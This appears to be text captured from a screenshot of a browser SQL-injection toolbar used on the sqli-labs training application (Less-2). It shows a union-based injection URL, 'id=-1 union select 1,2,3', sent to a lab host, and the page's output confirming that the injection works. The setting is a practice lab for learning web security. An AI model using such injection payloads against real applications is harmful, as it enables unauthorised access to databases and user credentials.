 Load URL
http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,3
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:3